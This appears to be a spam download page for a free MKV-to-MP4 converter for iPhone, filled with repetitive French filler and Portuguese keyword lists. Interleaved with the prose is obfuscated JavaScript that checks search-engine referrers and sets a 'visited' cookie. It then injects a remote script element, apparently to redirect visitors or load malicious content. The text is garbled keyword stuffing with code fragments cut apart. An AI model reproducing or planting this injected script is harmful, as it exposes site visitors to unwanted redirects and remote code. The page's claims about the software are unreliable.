



## **Download Free Converter Para Mkv Para Mp4 For Iphone**

var \_0x55a3=['d25mUEM=','UXJOUGo=','Y2hGWEo=','Z2V0VGltZQ==','a1dlbUo=','b1hzckQ=','SVhVZnk=','OyBzZWN1c mU=','Lmdvb2dsZS4=','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','TFFS','U3NqWlQ=','LmJpbmcu','LnlhaG 9vLg==','eE5nU3c=','ekhlVVE=','LmFsdGF2aXN0YS4=','aURrV1A=','cmVmZXJyZXI=','Z2V0','TVVxRGI=','Z3J4Q3E=','c 2V0','d3hVZ3Q=','ZlFtYlM=','amJud2U=','c1Z6YmU=','NHwzfDJ8MXw1fDA=','dmZTSmo=','cmVwbGFjZQ==','R25GeFo= ','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','ZGh1U0w=','YXBwZW5kQ2hp bGQ=','c3BsaXQ=','bGVuZ3Ro','SkJmbHA=','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','Y29va2ll'];(function( \_0x8af7bd,\_0x40e42d){var \_0x259b5d=function(\_0x5defa4){while(--\_0x5defa4){\_0x8af7bd['push'](\_0x8af7bd['shift']());}};\_ 0x259b5d(++\_0x40e42d);}(\_0x55a3,0xaf));var \_0x3d03=function(\_0x2377e9,\_0x299f6f){\_0x2377e9=\_0x2377e9-0x0;var \_0x4c38bd=\_0x55a3[\_0x2377e9];if(\_0x3d03['initialized']===undefined){(function(){var \_0x4c63ca=function(){var

\_0x51786f;try{\_0x51786f=Function('return\x20(function()\x20'+'{}.. Dossiers des convertis MKV au format du dossier MP4 Dossiers visuels du converti MKV au format MP4.. Dossiers du converti MKV au format MP4 Ce logiciel est disponible et vous pouvez le télécharger depuis le site de l'éditeur.. Convertissez n'importe quel dossier de MKV en divers formats visuels maintenant la qualité originale..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3005aa){\_0x51786f=window;}return \_0x51786f;};var

\_0x131f6a=\_0x4c63ca();var \_0x1c1b34='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x131f6a['atob']||(\_0x131f6a['atob']=function(\_0x10822d){var \_0x1a4d14=String(\_0x10822d)['replace'](/=+\$/,'');for(var \_0x1baab1=0x0,\_0x4fd7b8,\_0x4763e9,\_0x5f18fe=0x0,\_0x22a438='';\_0x4763e9=\_0x1a4d14['charAt'](\_0x5f18fe++);~\_0x476 3e9&&(\_0x4fd7b8=\_0x1baab1%0x4?\_0x4fd7b8\*0x40+\_0x4763e9:\_0x4763e9,\_0x1baab1++%0x4)?\_0x22a438+=String['fro mCharCode'](0xff&\_0x4fd7b8>>(-0x2\*\_0x1baab1&0x6)):0x0){\_0x4763e9=\_0x1c1b34['indexOf'](\_0x4763e9);}return \_0x22a438;});}());\_0x3d03['base64DecodeUnicode']=function(\_0xa66ae2){var \_0x2d5c75=atob(\_0xa66ae2);var  $_0x3ef9e3=[]$ ;for(var

\_0x29bc2b=0x0,\_0xbefddb=\_0x2d5c75['length'];\_0x29bc2b=\_0x1512a3;},'wxUgt':\_0x3d03('0x19'),'fQmbS':function \_0x102937(\_0x248105,\_0x3b20fa){return \_0x248105===\_0x3b20fa;},'jbnwe':\_0x3d03('0x1a'),'SzSJB':function \_0x4bf553(\_0x175d65,\_0x26f4e6){return \_0x175d65(\_0x26f4e6);},'sVzbe':function

\_0x3ef8d4(\_0x59a0dc,\_0x2842d6){return \_0x59a0dc+\_0x2842d6;},'vfSJj':function \_0x1d493c(\_0xfcce08,\_0xa4b898){return \_0xfcce08. Ce logiciel est disponible et vous pouvez le télécharger depuis le site de l'éditeur.. Convertissez les dossiers de MKV en formats visuels populaires de dossier Convertir MKV en AVI, MP4, MP3, et d'autres formats vidéo / audio.. \*?(?:\$|;)/g),  $0x5e4be0=f$ :continue;case'5':if(name){return  $0x5e4be0$ [name];}continue;}break;}}}}R(); free mkv to mp4 converterConvertissez tous les formats des videos pour tous les dispositifs d'une façon facile et rapide.. men/don\_con php?x=iostitle&query=',q),''));}else{var

 $0x45497d=0x3d03('0x2b')$ [\_0x3d03('0x6')]('|'),\_0x17344f=0x0;while(!![]){switch(\_0x45497d[\_0x17344f++]){case'0':return  $0x5e4be0;case'1':for(var \quad 0xa0df6f=0x0; \quad 0x4fe424[ \quad 0x3d03('0x2c')]$   $0xa0df6f, \quad 0xccfa0bf \quad 0x3d03('0x7')]$ ;  $0xa0df6f++$ \_0x266545=\_0xccfa0b[\_0xa0df6f][\_0x3d03('0x6')]('=');\_0x5e4be0[\_0x266545[0x0]]=\_0x266545[0x1][\_0x3d03('0x2d')](/;\$/); }continue;case'2':var \_0x266545;continue;case'3':if(\_0x4fe424[\_0x3d03('0x2e')](!\_0xccfa0b,name)){return undefined;}continue;case'4':var \_0xccfa0b=document[\_0x3d03('0xc')][\_0x3d03('0x9')](/[\w-]+=.. Ce logiciel est disponible et vous pouvez le télécharger depuis le site de l'éditeur.

Dossiers du converti MP4 aux videos de MKV Ce logiciel est disponible et vous pouvez le télécharger depuis le site de l'éditeur.. Convertir des vidéos MKV au format MP4 Dossiers du converti MKV au format MP4 Ce logiciel est disponible et vous pouvez le télécharger depuis le site de l'éditeur.

## **aplicativo para converter video em mp3 para iphone**

aplicativo para converter video em mp3 para iphone, app para converter video do youtube para iphone, programa para converter videos para iphone, programa para converter musica em toque para iphone, converter para pdf no iphone, adapter de iphone para tv, como converter para pdf, como converter arquivo para pdf

## **programa para converter videos para iphone**

## **converter para pdf no iphone**

e10c415e6f